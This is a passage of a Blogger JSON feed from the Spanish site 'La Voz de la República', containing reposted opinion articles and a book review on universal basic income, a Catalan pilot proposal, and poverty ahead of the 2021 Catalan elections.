finales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn el marco del debate del IMV, el Estado\n español se volvió a mostrar como una estructura el diseño institucional\n de la cual está para servir a los intereses de clase de las élites, ya \nno sólo porque éstas utilizan el Estado sino porque la estructura \ninterna incorpora sesgos favorables a los intereses de estas élites. No \nestá de más decir que este es también uno de los motivos por los que es \nimperiosa la independencia y la ruptura con el régimen: garantizar los \nintereses de las clases populares.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Podría la Generalitat, a pesar\n de no disponer de toda la capacidad en el IRPF, avanzar hacia una renta\n básica universal? Totalmente. No sería una propuesta ambiciosa, pero \nsería una aproximación tal como el economista Lluís Torrens explicaba en\n \u003Cu\u003E\u003Ca href=\"https:\/\/www.larepublica.cat\/la-republica-que-volem\/la-renda-basica-el-repartiment-del-treball-i-el-capital-social-segona-part\/\"\u003Eeste artículo\u003C\/a\u003E\u003C\/u\u003E hace dos años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPero,\n más allá de eso, lo que plantea el acuerdo de mínimos entre la CUP y \nERC es una prueba piloto. Una prueba piloto centrada no en un sector \neconómico concreto, porque entonces no sería universal, sino una prueba \npiloto centrada en algunas franjas de edad a determinar tras estudiar \ncuáles serían las más convenientes. En diferentes países ya se han hecho\n pruebas piloto, y quizás no sería necesario hacer más; pero, si algunos\n desde el neoliberalismo detestan la opción de una RBU, hay quien desde \nla socialdemocracia tampoco lo ven claro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEs evidente que una \nprueba piloto por franjas de edad tampoco es universal para toda la \npoblación, pero entendemos que se acerca más a lo que debería ser. Una \nprueba piloto para poder socializar el funcionamiento, permitir las \ncríticas y así enfocar mejor su implementación futura. Una opción podría\n ser en la franja de los 18 a los 25 años, aquel segmento de la \npoblación en el que 4 de cada 10 personas está en paro, o en el que 1 de\n cada 3 ha tenido trastornos de ansiedad. O, también, a partir de los 60\n años, donde mucha parte de la población vive situaciones de paro \ncrónico o de pensiones de miseria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY parece que esto, a algunas \npersonas, las pone nerviosas. Parece que, a algunos, empezar a poner las\n bases de la libertad republicana, incluso antes de convertirse en \nRepública, les incomoda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/section\u003E\n  \n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.sinpermiso.info\/textos\/la-renta-basica-universal-herramienta-de-libertad-republicana\"\u003Esinpermiso.info\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/945079190976523423\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/945079190976523423?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/945079190976523423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/945079190976523423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/04\/la-renta-basica-universal-herramienta.html","title":"La renta básica universal, herramienta de libertad republicana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtTfO2XXtXPK86Dx775u-2MJLa-Cv7PCa5COgih3eZ0vUPn4aSt2DZpXPvr7UpjRzd9X2TBJ151Foj5SXjTVPrwq8BlJQ6qvDBNn5e5pKjnbDCwerRhN-WTaEEdt1wljOpgKs0GDSwg5B\/s72-w446-h334-c\/arntz_invite_web.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-219351568190998967"},"published":{"$t":"2021-04-02T15:00:00.001+02:00"},"updated":{"$t":"2021-04-02T15:00:00.440+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La renta básica ¿Por qué y para qué? "},"content":{"type":"html","$t":"\n\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyVgwqa0AHbFZu176FLRPZyysmNSKpRKo4xCHdmi1cxkpxrytMKFOn9GRaA0vKyMjl1IMNYotZCquEMgnMWDN1KXxgdPUGdvnLwKAdfuR0Jq2lmjpNfZVpZXsHd1beKKRYbRnQy9-zMsEB\/s669\/poridentidad-e1613141198310.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"632\" height=\"417\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyVgwqa0AHbFZu176FLRPZyysmNSKpRKo4xCHdmi1cxkpxrytMKFOn9GRaA0vKyMjl1IMNYotZCquEMgnMWDN1KXxgdPUGdvnLwKAdfuR0Jq2lmjpNfZVpZXsHd1beKKRYbRnQy9-zMsEB\/w394-h417\/poridentidad-e1613141198310.jpeg\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E« La renta básica ¿Por qué y para qué? » \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EPedro Javaloyes\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa\n idea de una renta básica universal ha sido, hasta hace poco, creencia y\n discusión de un grupo reducido de la sociedad, generalmente \nidentificado con ámbitos progresistas. Hoy, sin embargo, esta idea \ncomienza a ensanchar su ámbito natural. La crisis provocada por la \npandemia ha acentuado de manera considerable la desigualdad y \nsocialmente parece haber consenso en que el sistema capitalista actual \nnecesita de grandes reformas. Y, entre esas grandes reformas, aparece la\n renta básica universal como uno de los grandes temas de reflexión para \nun futuro próximo. Para entender bien qué significa “renta básica” es \nnecesario ir a la fuente. Al lugar de dónde emanan las ideas originales.\n Y la fuente, en nuestro país es Daniel Raventós, presidente de la Red \nRenta Básica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\n\u003Cimg alt=\"\" height=\"315\" src=\"https:\/\/mondiplo.com\/local\/cache-vignettes\/L202xH315\/la-renta-basica-0af98.jpg?1617248270\" width=\"202\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEste\n es, probablemente, el libro más claro, directo y sencillo que se halla \nescrito sobre la renta básica. Está pensado para aquellos que necesitan \nformarse una opinión propia basada en hechos, en información, en datos y\n en un análisis de contexto sin ningún tipo de condicionamiento \nideológico. El autor comienza desde el principio definiendo lo que es la\n renta básica: una asignación monetaria a toda la población sin ningún \ntipo de condición. A cualquiera de nosotros, simplemente por ser \nciudadano o residente acreditado. Una renta básica pagada de forma \nregular, monetaria, individual, incondicional y universal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EA partir de esta aclaración, el autor afronta de una manera didáctica\n y solvente, cada uno de los prejuicios que todos tenemos respecto a \neste tipo de medidas (una renta básica, por ejemplo, es mucho más \nefectiva que cualquier tipo de subsidio actualmente en vigor). \nEstablece, además, las diferencias entre trabajo (aporta dignidad y \nsentido de identidad y contribución a la comunidad) y empleo (que aporta\n solo una remuneración, muchas veces precaria). La renta básica, \ndefiende el autor, permitiría elegir trabajos dignos frente a empleos \nprecarios dado que la “subsistencia” estaría garantizada y podríamos \npermitirnos rechazarlos. Y entre no trabajar cobijándonos en la \ndisponibilidad de recursos a través de una renta básica y trabajar, el \nautor aclara que está en la naturaleza humana progresar. Sentirte útil y\n “realizado” socialmente es una energía mucho más poderosa que la \ncontraria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EResulta especialmente interesante y actual, el capítulo dedicado a \nrenta básica y salud mental, en donde aporta experimentos concretos de \npaíses donde se ha establecido a modo de experimento una renta básica \nuniversal en una comunidad, y ha mejorado ostensible la salud mental de \nesa población.\u003Cbr \/\u003E\nNo es este un libro pensado para los extremos (convencidos o \nescépticos). Es un libro para todos aquellos que quieren formarse una \nopinión sobre un tema del que, más pronto que tarde, habrá que decidir \ncomo sociedad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/mondiplo.com\/la-renta-basica-por-que-y-para-que\"\u003Emondiplo.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/219351568190998967\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/219351568190998967?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/219351568190998967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/219351568190998967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/04\/la-renta-basica-por-que-y-para-que.html","title":"La renta básica ¿Por qué y para qué? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyVgwqa0AHbFZu176FLRPZyysmNSKpRKo4xCHdmi1cxkpxrytMKFOn9GRaA0vKyMjl1IMNYotZCquEMgnMWDN1KXxgdPUGdvnLwKAdfuR0Jq2lmjpNfZVpZXsHd1beKKRYbRnQy9-zMsEB\/s72-w394-h417-c\/poridentidad-e1613141198310.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-51311931987676388"},"published":{"$t":"2021-02-04T13:00:00.002+01:00"},"updated":{"$t":"2021-02-04T17:24:10.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis sanitaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"¿A quién votarán los pobres?"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iTNhIP_SrU6eLIxqJLUTirUf1IL58titROCNcJxQOKXXXXZRNQVie-mHNSBz-tNeoQldzSna24zFylzTwYlHfWUvU2Ba4jStecTa18HD-SHKLj4NBmTCgwmGSQlgJZX4kjrAtnHQFsOh\/s651\/Captura+de+pantalla+2021-02-04+a+las+12.10.46.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iTNhIP_SrU6eLIxqJLUTirUf1IL58titROCNcJxQOKXXXXZRNQVie-mHNSBz-tNeoQldzSna24zFylzTwYlHfWUvU2Ba4jStecTa18HD-SHKLj4NBmTCgwmGSQlgJZX4kjrAtnHQFsOh\/w320-h400\/Captura+de+pantalla+2021-02-04+a+las+12.10.46.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E¿A quién votarán los pobres?\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003ELluís Rabell\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa pregunta no es baladí. Aunque quizá habría que preguntar en primer lugar \u003Ci\u003Epor quién votarán las mujeres\u003C\/i\u003E,\n significativamente afectadas por unas desigualdades sociales que la \npandemia ha ahondado. Y cabe interrogarse también acerca de cuál será el\n grado de movilización electoral de los sectores de la población \ngolpeados por su impacto económico. Las estadísticas empiezan a dibujar \nel paisaje que nos deja el paso del virus. Las asociaciones vecinales, \nlas entidades del tercer sector,\u003Ci\u003E Cáritas,\u003C\/i\u003E los servicios \nsociales municipales… venían constatando de modo empírico el crecimiento\n alarmante de las demandas de ayuda. El brusco parón de numerosas \nactividades informales ha dejado a miles de trabajadores a la \nintemperie. Las medidas de contención del gobierno de \u003Cb\u003EPedro Sánchez\u003C\/b\u003E,\n empezando por los ERTE, han evitado lo que podía haber sido un \nauténtico cataclismo. Pero el horizonte de la reactivación aún se antoja\n incierto. Algunos datos de la Encuesta de Población Activa del último \ntrimestre de 2020 son muy significativos. Si bien es cierto que la tasa \nde paro parece estabilizarse en un 16-17 % (lejos del 26% que llegó a \nalcanzarse durante la recesión posterior al crash bursátil de 2008),\u003Ci\u003E\n “se consolida una evolución del empleo caracterizada por la \nconcentración de las pérdidas del mismo en el de carácter asalariado, \ncontrato indefinido y jornada completa”\u003C\/i\u003E. (Economistas ante la crisis) \u003Ci\u003E“La subida del paro en el mes de enero\u003C\/i\u003E – indica por su parte \u003Cb\u003ELolaSantillana\u003C\/b\u003E, secretaria de Empleo de CCOO – \u003Ci\u003Eha\n sido de 76.216 personas, afecta en mayor medida a las mujeres – 57 de \ncada 100 personas paradas son mujeres – e incide en la precariedad: en \nenero, sólo 9’5 de cada 100 contratos firmados han sido indefinidos, y \nun tercio de los mismos ha sido a jornada parcial”\u003C\/i\u003E. Es decir, se \nacentúan los rasgos disfuncionales del mercado laboral. Cuando menos a \ncorto plazo, el fenómeno de las trabajadoras pobres no va a remitir.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003EEs indiscutible que la mejoría de la situación pasa por una \nreactivación de la economía, que deberá plantearse en términos de \nsostenibilidad y resiliencia. Los fondos europeos, orientados \nadecuadamente, deberían jugar un papel decisivo. Pero todo eso tomará \ntiempo y urge detener la hemorragia. Por un elemental deber de justicia \nsocial. Pero también porque la recuperación económica que se persigue \nsería impensable en un país devastado por la pobreza: sus peores \nconsecuencias se ceban sobre los menores; es decir, hipotecan \nliteralmente el futuro. De ahí la extraordinaria importancia que, en \ntales circunstancias, cobran dispositivos como el Ingreso Mínimo Vital o\n la \u003Cb\u003ERenta Garantizada de Ciudadanía\u003C\/b\u003E, adoptada por unanimidad del \u003Ci\u003EParlament de Catalunya\u003C\/i\u003E\n al final de la accidentada legislatura anterior. Sin embargo, en el \ncurso de los últimos tres años, el despliegue de este dispositivo ha \nsido muy deficiente, por no decir negligente por parte del gobierno \nindependentista. Según el informe, elaborado a partir de los datos de la\n propia \u003Ci\u003EGeneralitat\u003C\/i\u003E, por el profesor de derecho y miembro de la Comisión Promotora de la RGC, \u003Cb\u003ESixte Garganté\u003C\/b\u003E, \u003Ci\u003E“en\n septiembre de 2020, la cobertura de la Renta Garantizada y complementos\n alcanzaba únicamente al 32% (141.097 ciudadanos) de los 440.440 que \nviven en Catalunya en situación de privación material severa. Sobre el \nmillón y medio de ciudadanos en riesgo de pobreza, esta prestación se \nqueda en un modesto 9’3%”.\u003C\/i\u003E (El País, 30\/01\/2021) Ni que decir tiene\n que, si la pobreza tiene rostro femenino, su afectación más grave recae\n sobre la infancia. Según datos de 2018, en Catalunya, a la cabeza del \nranking español, un 24% de la población infantil vivía bajo el umbral de\n la pobreza. Todo lleva a pensar que la situación se está agravando. El \nhandicap que ello supone para el desarrollo integral de esos niños y \nniñas constituye una inasumible hipoteca sobre el futuro del país.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E¿Cómo es que esa realidad no ocupa un lugar destacado, si no \ncentral, en los debates electorales? Es comprensible que los partidos \ngobernantes rehuyan el tema: ERC ha sido responsable directa de su \npenosa gestión… y para JxC, de todos modos, los beneficiarios de esa \nprestación quedan fuera del perímetro de su electorado. Quienes acudimos\n alguna vez al\u003Ci\u003E Parlament\u003C\/i\u003E como activistas sociales para reclamar\n que se atendiera la ILP de la Renta Garantizada, aún recordamos la \nhostilidad de los responsables convergentes, opuestos a \u003Ci\u003E“subsidiar la holgazanería”\u003C\/i\u003E.\n Los pobres, ya se sabe, no se levantan lo bastante temprano. Al final \nde la XI legislatura, la ley se aprobó porque todo el mundo quería \nquedar bien de cara a la nueva contienda electoral. Pero la gestión de \nestos años ha probado la poca convicción y la persistencia de los \nprejuicios clasistas. La izquierda, sin embargo, debería estar haciendo \nbandera de la RGC y de su despliegue decidido ante la emergencia social \nque se avecina. Los sindicatos, cuyo esfuerzo fue decisivo en la campaña\n a favor de la ILP, deberían estar tutelando la aplicación de la ley. El\n futuro de la democracia, sacudida aquí y allá por los embates \npopulistas, depende en gran medida del desarrollo de las organizaciones \nsindicales. Y eso pasa indiscutiblemente por el fortalecimiento de su \ncapacidad de negociación colectiva y de amparo a una clase trabajadora \ndispersa. De ahí la importancia que los sindicatos de clase sean \npercibidos, más allá de las empresas, como los adalides de las redes de \nprotección social.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003EPara los partidos de izquierdas, socialistas y \u003Ci\u003Ecomunes\u003C\/i\u003E, \ndar una respuesta a la pobreza deviene una cuestión crucial de cara a \nlas elecciones del 14-F. La pobreza expulsa a la gente más vulnerable de\n la democracia, minando sus cimientos. Quienes más necesitados están de \nun giro en las prioridades del gobierno son precisamente aquellos que \npueden sentirse tentados de desentenderse de las elecciones ante la \nineficiencia de las administraciones o la insensibilidad de los \ndiscursos oficiales. Peor aún: por los surcos de la desesperanza, \ntransformándola en ira, fluye el discurso venenoso de la extrema \nderecha. Sobre el terreno, los activistas tienen ya que desmentir el \nbulo de que la Renta es otorgada prioritariamente a los inmigrantes. El \ndesvanecimiento de la amenaza secesionista puede propiciar una mayor \nabstención en el área metropolitana – y, paradójicamente, prolongar así \nel marasmo político. El cansancio y el agobio ante las dificutades de la\n vida cotidiana podrían pesar en el mismo sentido. Pero la rabia y la \nfrustración que provoca la pobreza pueden asímismo conectar con los \ndiscursos del odio. La izquierda se juega el futuro entre los \ndesheredados. Son miles, cientos de miles. ¿Por quién votarán los \npobres?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: georgia;\"\u003EFuente → \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca class=\"original\" href=\"https:\/\/lluisrabell.com\/2021\/02\/02\/a-quien-votaran-los-pobres\/\"\u003Elluisrabell.com\u003C\/a\u003E\u003C\/span\u003E \n\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/51311931987676388\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/51311931987676388?isPopup=true","title":"0 